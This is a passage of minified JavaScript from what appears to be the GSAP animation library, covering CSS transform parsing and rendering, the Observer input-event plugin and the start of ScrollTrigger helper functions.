"+(i.yOrigin-B.y)+"px",Y=""):Y=!t&&e.getAttribute("data-svg-origin"),da(e,Y||c,!!Y||i.originIsAbsolute,i.smooth!==!1,E)),b=i.xOrigin||0,S=i.yOrigin||0,E!==ss&&(k=E[0],P=E[1],O=E[2],D=E[3],d=L=E[4],f=z=E[5],E.length===6?(u=Math.sqrt(k*k+P*P),g=Math.sqrt(D*D+O*O),h=k||P?Tr(P,k)*er:0,m=O||D?Tr(O,D)*er+h:0,m&&(g*=Math.abs(Math.cos(m*Mr))),i.svg&&(d-=b-(b*k+S*O),f-=S-(b*P+S*D))):(Be=E[6],Rt=E[7],x=E[8],Q=E[9],_e=E[10],de=E[11],d=E[12],f=E[13],p=E[14],A=Tr(Be,_e),y=A*er,A&&(M=Math.cos(-A),T=Math.sin(-A),Y=L*M+x*T,B=z*M+Q*T,G=Be*M+_e*T,x=L*-T+x*M,Q=z*-T+Q*M,_e=Be*-T+_e*M,de=Rt*-T+de*M,L=Y,z=B,Be=G),A=Tr(-O,_e),_=A*er,A&&(M=Math.cos(-A),T=Math.sin(-A),Y=k*M-x*T,B=P*M-Q*T,G=O*M-_e*T,de=D*T+de*M,k=Y,P=B,O=G),A=Tr(P,k),h=A*er,A&&(M=Math.cos(A),T=Math.sin(A),Y=k*M+P*T,B=L*M+z*T,P=P*M-k*T,z=z*M-L*T,k=Y,L=B),y&&Math.abs(y)+Math.abs(h)>359.9&&(y=h=0,_=180-_),u=pe(Math.sqrt(k*k+P*P+O*O)),g=pe(Math.sqrt(z*z+Be*Be)),A=Tr(L,z),m=Math.abs(A)>2e-4?A*er:0,v=de?1/(de<0?-de:de):0),i.svg&&(Y=e.getAttribute("transform"),i.forceCSS=e.setAttribute("transform","")||!ml(ti(e,le)),Y&&e.setAttribute("transform",Y))),Math.abs(m)>90&&Math.abs(m)<270&&(s?(u*=-1,m+=h<=0?180:-180,h+=h<=0?180:-180):(g*=-1,m+=m<=0?180:-180)),t=t||i.uncache,i.x=d-((i.xPercent=d&&(!t&&i.xPercent||(Math.round(e.offsetWidth/2)===Math.round(-d)?-50:0)))?e.offsetWidth*i.xPercent/100:0)+a,i.y=f-((i.yPercent=f&&(!t&&i.yPercent||(Math.round(e.offsetHeight/2)===Math.round(-f)?-50:0)))?e.offsetHeight*i.yPercent/100:0)+a,i.z=p+a,i.scaleX=pe(u),i.scaleY=pe(g),i.rotation=pe(h)+o,i.rotationX=pe(y)+o,i.rotationY=pe(_)+o,i.skewX=m+o,i.skewY=w+o,i.transformPerspective=v+a,(i.zOrigin=parseFloat(c.split(" ")[2])||!t&&i.zOrigin||0)&&(r[wt]=Ws(c)),i.svg||(i.xOffset=i.yOffset=0),i.force3D=vt.force3D,i.renderTransform=i.svg?mu:ul?gl:hu,i.uncache=0,i},Ws=function(e){return(e=e.split(" "))[0]+" "+e[1]},aa=function(e,t,i){var r=Ne(t);return pe(parseFloat(t)+parseFloat(ki(e,"x",i+"px",r)))+r},hu=function(e,t){t.z="0px",t.rotationY=t.rotationX="0deg",t.force3D=0,gl(e,t)},Zi="0deg",rs="0px",Ji=") ",gl=function(e,t){var i=t||this,r=i.xPercent,s=i.yPercent,a=i.x,o=i.y,l=i.z,c=i.rotation,d=i.rotationY,f=i.rotationX,p=i.skewX,u=i.skewY,g=i.scaleX,h=i.scaleY,y=i.transformPerspective,_=i.force3D,m=i.target,w=i.zOrigin,v="",b=_==="auto"&&e&&e!==1||_===!0;if(w&&(f!==Zi||d!==Zi)){var S=parseFloat(d)*Mr,E=Math.sin(S),A=Math.cos(S),M;S=parseFloat(f)*Mr,M=Math.cos(S),a=aa(m,a,E*M*-w),o=aa(m,o,-Math.sin(S)*-w),l=aa(m,l,A*M*-w+w)}y!==rs&&(v+="perspective("+y+Ji),(r||s)&&(v+="translate("+r+"%, "+s+"%) "),(b||a!==rs||o!==rs||l!==rs)&&(v+=l!==rs||b?"translate3d("+a+", "+o+", "+l+") ":"translate("+a+", "+o+Ji),c!==Zi&&(v+="rotate("+c+Ji),d!==Zi&&(v+="rotateY("+d+Ji),f!==Zi&&(v+="rotateX("+f+Ji),(p!==Zi||u!==Zi)&&(v+="skew("+p+", "+u+Ji),(g!==1||h!==1)&&(v+="scale("+g+", "+h+Ji),m.style[le]=v||"translate(0, 0)"},mu=function(e,t){var i=t||this,r=i.xPercent,s=i.yPercent,a=i.x,o=i.y,l=i.rotation,c=i.skewX,d=i.skewY,f=i.scaleX,p=i.scaleY,u=i.target,g=i.xOrigin,h=i.yOrigin,y=i.xOffset,_=i.yOffset,m=i.forceCSS,w=parseFloat(a),v=parseFloat(o),b,S,E,A,M;l=parseFloat(l),c=parseFloat(c),d=parseFloat(d),d&&(d=parseFloat(d),c+=d,l+=d),l||c?(l*=Mr,c*=Mr,b=Math.cos(l)*f,S=Math.sin(l)*f,E=Math.sin(l-c)*-p,A=Math.cos(l-c)*p,c&&(d*=Mr,M=Math.tan(c-d),M=Math.sqrt(1+M*M),E*=M,A*=M,d&&(M=Math.tan(d),M=Math.sqrt(1+M*M),b*=M,S*=M)),b=pe(b),S=pe(S),E=pe(E),A=pe(A)):(b=f,A=p,S=E=0),(w&&!~(a+"").indexOf("px")||v&&!~(o+"").indexOf("px"))&&(w=ki(u,"x",a,"px"),v=ki(u,"y",o,"px")),(g||h||y||_)&&(w=pe(w+g-(g*b+h*E)+y),v=pe(v+h-(g*S+h*A)+_)),(r||s)&&(M=u.getBBox(),w=pe(w+r/100*M.width),v=pe(v+s/100*M.height)),M="matrix("+b+","+S+","+E+","+A+","+w+","+v+")",u.setAttribute("transform",M),m&&(u.style[le]=M)},gu=function(e,t,i,r,s){var a=360,o=Pe(s),l=parseFloat(s)*(o&&~s.indexOf("rad")?er:1),c=l-r,d=r+c+"deg",f,p;return o&&(f=s.split("_")[1],f==="short"&&(c%=a,c!==c%(a/2)&&(c+=c<0?a:-a)),f==="cw"&&c<0?c=(c+a*el)%a-~~(c/a)*a:f==="ccw"&&c>0&&(c=(c-a*el)%a-~~(c/a)*a)),e._pt=p=new it(e._pt,t,i,r,c,Jd),p.e=d,p.u="deg",e._props.push(i),p},al=function(e,t){for(var i in t)e[i]=t[i];return e},vu=function(e,t,i){var r=al({},i._gsap),s="perspective,force3D,transformOrigin,svgOrigin",a=i.style,o,l,c,d,f,p,u,g;r.svg?(c=i.getAttribute("transform"),i.setAttribute("transform",""),a[le]=t,o=ns(i,1),ir(i,le),i.setAttribute("transform",c)):(c=getComputedStyle(i)[le],a[le]=t,o=ns(i,1),a[le]=c);for(l in ui)c=r[l],d=o[l],c!==d&&s.indexOf(l)<0&&(u=Ne(c),g=Ne(d),f=u!==g?ki(i,l,c,g):parseFloat(c),p=parseFloat(d),e._pt=new it(e._pt,o,l,f,p-f,oa),e._pt.u=g||0,e._props.push(l));al(o,r)};tt("padding,margin,Width,Radius",function(n,e){var t="Top",i="Right",r="Bottom",s="Left",a=(e<3?[t,i,r,s]:[t+s,t+i,r+i,r+s]).map(function(o){return e<2?n+o:"border"+o+n});$s[e>1?"border"+n:n]=function(o,l,c,d,f){var p,u;if(arguments.length<4)return p=a.map(function(g){return di(o,g,c)}),u=p.join(" "),u.split(p[0]).length===5?p[0]:u;p=(d+"").split(" "),u={},a.forEach(function(g,h){return u[g]=p[h]=p[h]||p[(h-1)/2|0]}),o.init(l,u,f)}});var ma={name:"css",register:ca,targetTest:function(e){return e.style&&e.nodeType},init:function(e,t,i,r,s){var a=this._props,o=e.style,l=i.vars.startAt,c,d,f,p,u,g,h,y,_,m,w,v,b,S,E,A;ua||ca(),this.styles=this.styles||dl(e),A=this.styles.props,this.tween=i;for(h in t)if(h!=="autoRound"&&(d=t[h],!(ht[h]&&Jn(h,t,i,r,e,s)))){if(u=typeof d,g=$s[h],u==="function"&&(d=d.call(i,r,e,s),u=typeof d),u==="string"&&~d.indexOf("random(")&&(d=Sr(d)),g)g(this,e,h,d,i)&&(E=1);else if(h.substr(0,2)==="--")c=(getComputedStyle(e).getPropertyValue(h)+"").trim(),d+="",li.lastIndex=0,li.test(c)||(y=Ne(c),_=Ne(d)),_?y!==_&&(c=ki(e,h,c,_)+_):y&&(d+=y),this.add(o,"setProperty",c,d,r,s,0,0,h),a.push(h),A.push(h,0,o[h]);else if(u!=="undefined"){if(l&&h in l?(c=typeof l[h]=="function"?l[h].call(i,r,e,s):l[h],Pe(c)&&~c.indexOf("random(")&&(c=Sr(c)),Ne(c+"")||c==="auto"||(c+=vt.units[h]||Ne(di(e,h))||""),(c+"").charAt(1)==="="&&(c=di(e,h))):c=di(e,h),p=parseFloat(c),m=u==="string"&&d.charAt(1)==="="&&d.substr(0,2),m&&(d=d.substr(2)),f=parseFloat(d),h in ei&&(h==="autoAlpha"&&(p===1&&di(e,"visibility")==="hidden"&&f&&(p=0),A.push("visibility",0,o.visibility),Pi(this,o,"visibility",p?"inherit":"hidden",f?"inherit":"hidden",!f)),h!=="scale"&&h!=="transform"&&(h=ei[h],~h.indexOf(",")&&(h=h.split(",")[0]))),w=h in ui,w){if(this.styles.save(h),v||(b=e._gsap,b.renderTransform&&!t.parseTransform||ns(e,t.parseTransform),S=t.smoothOrigin!==!1&&b.smooth,v=this._pt=new it(this._pt,o,le,0,1,b.renderTransform,b,0,-1),v.dep=1),h==="scale")this._pt=new it(this._pt,b,"scaleY",b.scaleY,(m?Ki(b.scaleY,m+f):f)-b.scaleY||0,oa),this._pt.u=0,a.push("scaleY",h),h+="X";else if(h==="transformOrigin"){A.push(wt,0,o[wt]),d=fu(d),b.svg?da(e,d,0,S,0,this):(_=parseFloat(d.split(" ")[2])||0,_!==b.zOrigin&&Pi(this,b,"zOrigin",b.zOrigin,_),Pi(this,o,h,Ws(c),Ws(d)));continue}else if(h==="svgOrigin"){da(e,d,1,S,0,this);continue}else if(h in hl){gu(this,b,h,p,m?Ki(p,m+d):d);continue}else if(h==="smoothOrigin"){Pi(this,b,"smooth",b.smooth,d);continue}else if(h==="force3D"){b[h]=d;continue}else if(h==="transform"){vu(this,d,e);continue}}else h in o||(h=Ar(h)||h);if(w||(f||f===0)&&(p||p===0)&&!Zd.test(d)&&h in o)y=(c+"").substr((p+"").length),f||(f=0),_=Ne(d)||(h in vt.units?vt.units[h]:y),y!==_&&(p=ki(e,h,c,_)),this._pt=new it(this._pt,w?b:o,h,p,(m?Ki(p,m+f):f)-p,!w&&(_==="px"||h==="zIndex")&&t.autoRound!==!1?tu:oa),this._pt.u=_||0,y!==_&&_!=="%"&&(this._pt.b=c,this._pt.r=eu);else if(h in o)uu.call(this,e,h,c,m?m+d:d);else if(h in e)this.add(e,h,c||e[h],m?m+d:d,r,s);else if(h!=="parseTransform"){Fs(h,d);continue}w||(h in o?A.push(h,0,o[h]):A.push(h,1,c||e[h])),a.push(h)}}E&&sa(this)},render:function(e,t){if(t.tween._time||!fa())for(var i=t._pt;i;)i.r(e,i.d),i=i._next;else t.styles.revert()},get:di,aliases:ei,getSetter:function(e,t,i){var r=ei[t];return r&&r.indexOf(",")<0&&(t=r),t in ui&&t!==wt&&(e._gsap.x||di(e,"x"))?i&&Jo===i?t==="scale"?nu:su:(Jo=i||{})&&(t==="scale"?au:ou):e.style&&!Ys(e.style[t])?iu:~t.indexOf("-")?ru:Xs(e,t)},core:{_removeProperty:ir,_getMatrix:ha}};je.utils.checkPrefix=Ar;je.core.getStyleSaver=dl;(function(n,e,t,i){var r=tt(n+","+e+","+t,function(s){ui[s]=1});tt(e,function(s){vt.units[s]="deg",hl[s]=1}),ei[r[13]]=n+","+e,tt(i,function(s){var a=s.split(":");ei[a[1]]=r[a[0]]})})("x,y,z,scale,scaleX,scaleY,xPercent,yPercent","rotation,rotationX,rotationY,skewX,skewY","transform,transformOrigin,svgOrigin,force3D,smoothOrigin,transformPerspective","0:translateX,1:translateY,2:translateZ,8:rotate,8:rotationZ,8:rotateZ,9:rotateX,10:rotateY");tt("x,y,z,top,right,bottom,left,width,height,fontSize,padding,margin,perspective",function(n){vt.units[n]="px"});je.registerPlugin(ma);var fi=je.registerPlugin(ma)||je,Bp=fi.core.Tween;function vl(n,e){for(var t=0;t<e.length;t++){var i=e[t];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(n,i.key,i)}}function wu(n,e,t){return e&&vl(n.prototype,e),t&&vl(n,t),n}var He,js,yu,Et,Oi,Di,Pr,yl,rr,os,_l,pi,Xt,bl,xl=function(){return He||typeof window<"u"&&(He=window.gsap)&&He.registerPlugin&&He},Sl=1,Cr=[],X=[],$t=[],ls=Date.now,ga=function(e,t){return t},_u=function(){var e=os.core,t=e.bridge||{},i=e._scrollers,r=e._proxies;i.push.apply(i,X),r.push.apply(r,$t),X=i,$t=r,ga=function(a,o){return t[a](o)}},mi=function(e,t){return~$t.indexOf(e)&&$t[$t.indexOf(e)+1][t]},cs=function(e){return!!~_l.indexOf(e)},st=function(e,t,i,r,s){return e.addEventListener(t,i,{passive:!r,capture:!!s})},rt=function(e,t,i,r){return e.removeEventListener(t,i,!!r)},Vs="scrollLeft",qs="scrollTop",va=function(){return pi&&pi.isPressed||X.cache++},Us=function(e,t){var i=function r(s){if(s||s===0){Sl&&(Et.history.scrollRestoration="manual");var a=pi&&pi.isPressed;s=r.v=Math.round(s)||(pi&&pi.iOS?1:0),e(s),r.cacheID=X.cache,a&&ga("ss",s)}else(t||X.cache!==r.cacheID||ga("ref"))&&(r.cacheID=X.cache,r.v=e());return r.v+r.offset};return i.offset=0,e&&i},Ue={s:Vs,p:"left",p2:"Left",os:"right",os2:"Right",d:"width",d2:"Width",a:"x",sc:Us(function(n){return arguments.length?Et.scrollTo(n,Ee.sc()):Et.pageXOffset||Oi[Vs]||Di[Vs]||Pr[Vs]||0})},Ee={s:qs,p:"top",p2:"Top",os:"bottom",os2:"Bottom",d:"height",d2:"Height",a:"y",op:Ue,sc:Us(function(n){return arguments.length?Et.scrollTo(Ue.sc(),n):Et.pageYOffset||Oi[qs]||Di[qs]||Pr[qs]||0})},nt=function(e,t){return(t&&t._ctx&&t._ctx.selector||He.utils.toArray)(e)[0]||(typeof e=="string"&&He.config().nullTargetWarn!==!1?console.warn("Element not found:",e):null)},hi=function(e,t){var i=t.s,r=t.sc;cs(e)&&(e=Oi.scrollingElement||Di);var s=X.indexOf(e),a=r===Ee.sc?1:2;!~s&&(s=X.push(e)-1),X[s+a]||st(e,"scroll",va);var o=X[s+a],l=o||(X[s+a]=Us(mi(e,i),!0)||(cs(e)?r:Us(function(c){return arguments.length?e[i]=c:e[i]})));return l.target=e,o||(l.smooth=He.getProperty(e,"scrollBehavior")==="smooth"),l},Ks=function(e,t,i){var r=e,s=e,a=ls(),o=a,l=t||50,c=Math.max(500,l*3),d=function(g,h){var y=ls();h||y-a>l?(s=r,r=g,o=a,a=y):i?r+=g:r=s+(g-s)/(y-o)*(a-o)},f=function(){s=r=i?0:r,o=a=0},p=function(g){var h=o,y=s,_=ls();return(g||g===0)&&g!==r&&d(g),a===o||_-o>c?0:(r+(i?y:-y))/((i?_:a)-h)*1e3};return{update:d,reset:f,getVelocity:p}},as=function(e,t){return t&&!e._gsapAllow&&e.preventDefault(),e.changedTouches?e.changedTouches[0]:e},wl=function(e){var t=Math.max.apply(Math,e),i=Math.min.apply(Math,e);return Math.abs(t)>=Math.abs(i)?t:i},Tl=function(){os=He.core.globals().ScrollTrigger,os&&os.core&&_u()},El=function(e){return He=e||xl(),!js&&He&&typeof document<"u"&&document.body&&(Et=window,Oi=document,Di=Oi.documentElement,Pr=Oi.body,_l=[Et,Oi,Di,Pr],yu=He.utils.clamp,bl=He.core.context||function(){},rr="onpointerenter"in Pr?"pointer":"mouse",yl=ye.isTouch=Et.matchMedia&&Et.matchMedia("(hover: none), (pointer: coarse)").matches?1:"ontouchstart"in Et||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0?2:0,Xt=ye.eventTypes=("ontouchstart"in Di?"touchstart,touchmove,touchcancel,touchend":"onpointerdown"in Di?"pointerdown,pointermove,pointercancel,pointerup":"mousedown,mousemove,mouseup,mouseup").split(","),setTimeout(function(){return Sl=0},500),Tl(),js=1),js};Ue.op=Ee;X.cache=0;var ye=function(){function n(t){this.init(t)}var e=n.prototype;return e.init=function(i){js||El(He)||console.warn("Please gsap.registerPlugin(Observer)"),os||Tl();var r=i.tolerance,s=i.dragMinimum,a=i.type,o=i.target,l=i.lineHeight,c=i.debounce,d=i.preventDefault,f=i.onStop,p=i.onStopDelay,u=i.ignore,g=i.wheelSpeed,h=i.event,y=i.onDragStart,_=i.onDragEnd,m=i.onDrag,w=i.onPress,v=i.onRelease,b=i.onRight,S=i.onLeft,E=i.onUp,A=i.onDown,M=i.onChangeX,T=i.onChangeY,k=i.onChange,P=i.onToggleX,O=i.onToggleY,D=i.onHover,L=i.onHoverEnd,z=i.onMove,Y=i.ignoreCheck,B=i.isNormalizer,G=i.onGestureStart,x=i.onGestureEnd,Q=i.onWheel,_e=i.onEnable,Rt=i.onDisable,de=i.onClick,Be=i.scrollSpeed,Qe=i.capture,be=i.allowClicks,Ze=i.lockAxis,Xe=i.onLockAxis;this.target=o=nt(o)||Di,this.vars=i,u&&(u=He.utils.toArray(u)),r=r||1e-9,s=s||0,g=g||1,Be=Be||1,a=a||"wheel,touch,pointer",c=c!==!1,l||(l=parseFloat(Et.getComputedStyle(Pr).lineHeight)||22);var _i,Je,qt,J,xe,ut,_t,C=this,bt=0,si=0,Ri=hi(o,Ue),Se=hi(o,Ee),Bi=Ri(),Yi=Se(),Xr=~a.indexOf("touch")&&!~a.indexOf("pointer")&&Xt[0]==="pointerdown",Ae=cs(o),ge=o.ownerDocument||Oi,Bt=[0,0,0],Yt=[0,0,0],Fi=0,ni=function(){return Fi=ls()},jt=function(F,ee){return(C.event=F)&&u&&~u.indexOf(F.target)||ee&&Xr&&F.pointerType!=="touch"||Y&&Y(F,ee)},ft=function(){C._vx.reset(),C._vy.reset(),Je.pause(),f&&f(C)},Ni=function(){var F=C.deltaX=wl(Bt),ee=C.deltaY=wl(Yt),Te=Math.abs(F)>=r,I=Math.abs(ee)>=r;k&&(Te||I)&&k(C,F,ee,Bt,Yt),Te&&(b&&C.deltaX>0&&b(C),S&&C.deltaX<0&&S(C),M&&M(C),P&&C.deltaX<0!=bt<0&&P(C),bt=C.deltaX,Bt[0]=Bt[1]=Bt[2]=0),I&&(A&&C.deltaY>0&&A(C),E&&C.deltaY<0&&E(C),T&&T(C),O&&C.deltaY<0!=si<0&&O(C),si=C.deltaY,Yt[0]=Yt[1]=Yt[2]=0),(J||qt)&&(z&&z(C),qt&&(m(C),qt=!1),J=!1),ut&&!(ut=!1)&&Xe&&Xe(C),xe&&(Q(C),xe=!1),_i=0},mr=function(F,ee,Te){Bt[Te]+=F,Yt[Te]+=ee,C._vx.update(F),C._vy.update(ee),c?_i||(_i=requestAnimationFrame(Ni)):Ni()},gr=function(F,ee){Ze&&!_t&&(C.axis=_t=Math.abs(F)>Math.abs(ee)?"x":"y",ut=!0),_t!=="y"&&(Bt[2]+=F,C._vx.update(F,!0)),_t!=="x"&&(Yt[2]+=ee,C._vy.update(ee,!0)),c?_i||(_i=requestAnimationFrame(Ni)):Ni()},Hi=function(F){if(!jt(F,1)){F=as(F,d);var ee=F.clientX,Te=F.clientY,I=ee-C.x,W=Te-C.y,N=C.isDragging;C.x=ee,C.y=Te,(N||Math.abs(C.startX-ee)>=s||Math.abs(C.startY-Te)>=s)&&(m&&(qt=!0),N||(C.isDragging=!0),gr(I,W),N||y&&y(C))}},bi=C.onPress=function(H){jt(H,1)||H&&H.button||(C.axis=_t=null,Je.pause(),C.isPressed=!0,H=as(H),bt=si=0,C.startX=C.x=H.clientX,C.startY=C.y=H.clientY,C._vx.reset(),C._vy.reset(),st(B?o:ge,Xt[1],Hi,d,!0),C.deltaX=C.deltaY=0,w&&w(C))},xi=C.onRelease=function(H){if(!jt(H,1)){rt(B?o:ge,Xt[1],Hi,!0);var F=!isNaN(C.y-C.startY),ee=C.isDragging,Te=ee&&(Math.abs(C.x-C.startX)>3||Math.abs(C.y-C.startY)>3),I=as(H);!Te&&F&&(C._vx.reset(),C._vy.reset(),d&&be&&He.delayedCall(.08,function(){if(ls()-Fi>300&&!H.defaultPrevented){if(H.target.click)H.target.click();else if(ge.createEvent){var W=ge.createEvent("MouseEvents");W.initMouseEvent("click",!0,!0,Et,1,I.screenX,I.screenY,I.clientX,I.clientY,!1,!1,!1,!1,0,null),H.target.dispatchEvent(W)}}})),C.isDragging=C.isGesturing=C.isPressed=!1,f&&ee&&!B&&Je.restart(!0),_&&ee&&_(C),v&&v(C,Te)}},K=function(F){return F.touches&&F.touches.length>1&&(C.isGesturing=!0)&&G(F,C.isDragging)},Gi=function(){return(C.isGesturing=!1)||x(C)},Ft=function(F){if(!jt(F)){var ee=Ri(),Te=Se();mr((ee-Bi)*Be,(Te-Yi)*Be,1),Bi=ee,Yi=Te,f&&Je.restart(!0)}},Nt=function(F){if(!jt(F)){F=as(F,d),Q&&(xe=!0);var ee=(F.deltaMode===1?l:F.deltaMode===2?Et.innerHeight:1)*g;mr(F.deltaX*ee,F.deltaY*ee,0),f&&!B&&Je.restart(!0)}},Ht=function(F){if(!jt(F)){var ee=F.clientX,Te=F.clientY,I=ee-C.x,W=Te-C.y;C.x=ee,C.y=Te,J=!0,f&&Je.restart(!0),(I||W)&&gr(I,W)}},Xi=function(F){C.event=F,D(C)},vr=function(F){C.event=F,L(C)},ai=function(F){return jt(F)||as(F,d)&&de(C)};Je=C._dc=He.delayedCall(p||.25,ft).pause(),C.deltaX=C.deltaY=0,C._vx=Ks(0,50,!0),C._vy=Ks(0,50,!0),C.scrollX=Ri,C.scrollY=Se,C.isDragging=C.isGesturing=C.isPressed=!1,bl(this),C.enable=function(H){return C.isEnabled||(st(Ae?ge:o,"scroll",va),a.indexOf("scroll")>=0&&st(Ae?ge:o,"scroll",Ft,d,Qe),a.indexOf("wheel")>=0&&st(o,"wheel",Nt,d,Qe),(a.indexOf("touch")>=0&&yl||a.indexOf("pointer")>=0)&&(st(o,Xt[0],bi,d,Qe),st(ge,Xt[2],xi),st(ge,Xt[3],xi),be&&st(o,"click",ni,!1,!0),de&&st(o,"click",ai),G&&st(ge,"gesturestart",K),x&&st(ge,"gestureend",Gi),D&&st(o,rr+"enter",Xi),L&&st(o,rr+"leave",vr),z&&st(o,rr+"move",Ht)),C.isEnabled=!0,H&&H.type&&bi(H),_e&&_e(C)),C},C.disable=function(){C.isEnabled&&(Cr.filter(function(H){return H!==C&&cs(H.target)}).length||rt(Ae?ge:o,"scroll",va),C.isPressed&&(C._vx.reset(),C._vy.reset(),rt(B?o:ge,Xt[1],Hi,!0)),rt(Ae?ge:o,"scroll",Ft,Qe),rt(o,"wheel",Nt,Qe),rt(o,Xt[0],bi,Qe),rt(ge,Xt[2],xi),rt(ge,Xt[3],xi),rt(o,"click",ni,!0),rt(o,"click",ai),rt(ge,"gesturestart",K),rt(ge,"gestureend",Gi),rt(o,rr+"enter",Xi),rt(o,rr+"leave",vr),rt(o,rr+"move",Ht),C.isEnabled=C.isPressed=C.isDragging=!1,Rt&&Rt(C))},C.kill=C.revert=function(){C.disable();var H=Cr.indexOf(C);H>=0&&Cr.splice(H,1),pi===C&&(pi=0)},Cr.push(C),B&&cs(o)&&(pi=C),C.enable(h)},wu(n,[{key:"velocityX",get:function(){return this._vx.getVelocity()}},{key:"velocityY",get:function(){return this._vy.getVelocity()}}]),n}();ye.version="3.12.3";ye.create=function(n){return new ye(n)};ye.register=El;ye.getAll=function(){return Cr.slice()};ye.getById=function(n){return Cr.filter(function(e){return e.vars.id===n})[0]};xl()&&He.registerPlugin(ye);var R,Dr,U,ce,Wt,se,Xl,mn,ys,zr,ln,Qs,Ke,vn,Ea,ot,Ml,Al,Lr,$l,wa,Wl,at,Vl,ql,jl,Li,Ma,Da,Ir,La,za,Aa,ya,Zs=1,ct=Date.now,_a=ct(),It=0,us=0,Cl=function(e,t,i){var r=At(e)&&(e.substr(0,6)==="clamp("||e.indexOf("max")>-1);return i["_"+t+"Clamp"]=r,r?e.substr(6,e.length-7):e},Pl=function(e,t){return t&&(!At(e)||e.substr(0,6)!=="clamp(")?"clamp("+e+")":e},bu=function n(){return us&&requestAnimationFrame(n)},kl=function(){return vn=1},Ol=function(){return vn=0},ii=function(e){return e},fs=function(e){return Math.round(e*1e5)/1e5||0},Ul=function(){return typeof window<"u"},Kl=function(){return R||Ul()&&(R=window.gsap)&&R.registerPlugin&&R},cr=function(e){return!!~Xl.indexOf(e)},Ql=function(e){return(e==="Height"?La:U["inner"+e])||Wt["client"+e]||se["client"+e]},Zl=function(e){return mi(e,"getBoundingClientRect")||(cr(e)?function(){return hn.width=U.innerWidth,hn.height=La,hn}:function(){return gi(e)})},xu=function(e,t,i){var r=i.d,s=i.d2,a=i.a;return(a=mi(e,"getBoundingClientRect"))?function(){return a()[r]}:function(){return(t?Ql(s):e["client"+s])||0}},Su=function(e,t){return!t||~$t.indexOf(e)?Zl(e):function(){return hn}},ri=function(e,t){var i=t.s,r=t.d2,s=t.d,a=t.a;return Math.max(0,(i="scroll"+r)&&(a=mi(e,i))?a()-Zl(e)()[s]:cr(e)?(Wt[i]||se[i])-Ql(r):e[i]-e["offset"+r])},Js=function(e,t){for(var i=0;i<Lr.length;i+=3)(!t||~t.indexOf(Lr[i+1]))&&e(Lr[i],Lr[i+1],Lr[i+2])},At=function(e){return typeof e=="string"},dt=function(e){return typeof e=="function"},cn=function(e){return typeof e=="number"},sr=function(e){return typeof e=="object"},ds=function(e,t,i){return e&&e.progress(t?0:1)&&i&&e.pause()},ba=function(e,t){if(e.enabled){var i=e._ctx?e._ctx.add(function(){return t(e)}):t(e);i&&i.totalTime&&(e.callbackAnimation=i)}},kr=Math.abs,Jl="left",ec="top",Ia="right",Ra="bottom",ar="width",or="height",hs="Right",ms="Left",gs="Top",vs="Bottom",Me="padding",Lt="margin",Br="Width",Ba="Height",ze="px",zt=function(e){return U.getComputedStyle(e)},Tu=function(e){var t=zt(e).position;e.style.position=t==="absolute"||t==="fixed"?t:"relative"},Dl=function(e,t){for(var i in t)i in e||(e[i]=t[i]);return e},gi=function(e,t){var i=t&&zt(e)[Ea]!=="matrix(1, 0, 0, 1, 0, 0)"&&R.to(e,{x:0,y:0,xPercent:0,yPercent:0,rotation:0,rotationX:0,rotationY:0,scale:1,skewX:0,skewY:0}).progress(1),r=e.getBoundingClientRect();return i&&i.progress(0).kill(),r},Ca=function(e,t){var i=t.d2;return e["offset"+i]||e["client"+i]||0},tc=function(e){var t=[],i=e.labels,r=e.duration(),s;for(s in i)t.push(i[s]/r);return t},Eu=function(e){return function(t){return R.utils.snap(tc(e),t)}},Ya=function(e){var t=R.utils.snap(e),i=Array.isArray(e)&&e.slice(0).sort(function(r,s){return r-s});return i?function(r,s,a){a===void 0&&(a=.001);var o;if(!s)return t(r);if(s>0){for(r-=a,o=0;o<i.length;o++)if(i[o]>=r)return i[o];return i[o-1]}else for(o=i.length,r+=a;o--;)if(i[o]<=r)return i[o];return i[0]}:function(r,s,a){a===void 0&&(a=.001);var o=t(r);return!s||Math.abs(o-r)<a||o-r<0==s<0?o:t(s<0?r-e:r+e)}},Mu=function(e){return function(t,i){return Ya(tc(e))(t,i.direction)}},en=function(e,t,i,r){return i.split(",").forEach(function(s){return e(t,s,r)})},Re=function(e,t,i,r,s){return e.addEventListener(t,i,{passive:!r,capture:!!s})},Ie=function(e,t,i,r){return e.removeEventListener(t,i,!!r)},tn=function(e,t,i){i=i&&i.wheelHandler,i&&(e(t,"wheel",i),e(t,"touchmove",i))},Ll={startColor:"green",endColor:"red",indent:0,fontSize:"16px",fontWeight:"normal"},rn={toggleActions:"play",anticipatePin:0},gn={top:0,left:0,center:.5,bottom:1,right:1},dn=function(e,t){if(At(e)){var i=e.indexOf("="),r=~i?+(e.charAt(i-1)+1)*parseFloat(e.substr(i+1)):0;~i&&(e.indexOf("%")>i&&(r*=t/100),e=e.substr(0,i-1)),e=r+(e in gn?gn[e]*t:~e.indexOf("%")?parseFloat(e)*t/100:parseFloat(e)||0)}return e},sn=function(e,t,i,r,s,a,o,l){var c=s.startColor,d=s.endColor,f=s.fontSize,p=s.indent,u=s.fontWeight,g=ce.createElement("div"),h=cr(i)||mi(i,"pinType")==="fixed",y=e.indexOf("scroller")!==-1,_=h?se:i,m=e.indexOf("start")!==-1,w=m?c:d,v="border-color:"+w+";font-size:"+f+";color:"+w+";font-weight:"+u+";pointer-events:none;white-space:nowrap;font-family:sans-serif,Arial;z-index:1000;padding:4px 8px;border-width:0;border-style:solid;";return v+="position:"+((y||l)&&h?"fixed;":"absolute;"),(y||l||!h)&&(v+=(r===Ee?Ia:Ra)+":"+(a+parseFloat(p))+"px;"),o&&(v+="box-sizing:border-box;text-align:left;width:"+o.offsetWidth+"px;"),g._isStart=m,g.setAttribute("class","gsap-marker-"+e+(t?" marker-"+t:"")),g.style.cssText=v,g.innerText=t||t===0?e+"-"+t:e,_.children[0]?_.insertBefore(g,_.children[0]):_.appendChild(g),g._offset=g["offset"+r.op.d2],un(g,0,r,m),g},un=function(e,t,i,r){var s={display:"block"},a=i[r?"os2":"p2"],o=i[r?"p2":"os2"];e._isFlipped=r,s[i.a+"Percent"]=r?-100:0,s[i.a]=r?"1px":0,s["border"+a+Br]=1,s["border"+o+Br]=0,s[i.p]=t+"px",R.set(e,s)},$=[],Pa={},_s,zl=function(){return 